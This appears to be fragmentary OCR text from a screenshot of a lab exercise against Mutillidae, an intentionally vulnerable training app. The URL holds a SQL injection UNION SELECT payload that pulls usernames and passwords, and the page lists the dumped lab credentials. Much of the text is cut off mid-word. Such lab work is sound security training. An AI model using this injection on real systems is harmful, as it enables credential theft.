 10.0.2.5/mutillidae/index.php?page=user-info.php&username=admin' union select 1, username, password, is_admin
sive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
ed with Samurai
TF, Backtrack,
fox, Burp-Suite,
cat, and these
ozilla Add-ons
webpwnized
You
Tube
Mutillidae
Channel
loped by Adrian
geek" Crenshaw
d Jeremy Druin
Dont have an account? Ple
Results for . 18 rec
Username=admin
Password=adminpass
Signature=Monkey!
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE